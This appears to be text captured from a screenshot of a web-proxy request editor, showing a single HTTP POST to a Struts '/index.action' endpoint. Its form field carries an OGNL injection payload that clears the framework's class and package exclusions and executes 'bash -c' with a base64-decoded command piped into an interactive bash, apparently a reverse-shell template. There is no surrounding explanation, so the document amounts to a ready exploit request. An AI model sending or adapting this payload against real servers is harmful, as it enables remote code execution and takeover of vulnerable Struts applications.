 Send Cancel < ▾ > ▾ T
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
1 POST /index.action HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 928
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.a
pache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emp
tyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance(
"java.util.ArrayList")).(#arglist.add("bash -c
{echo,}|{base64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.
exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
16
17
18
Admin Team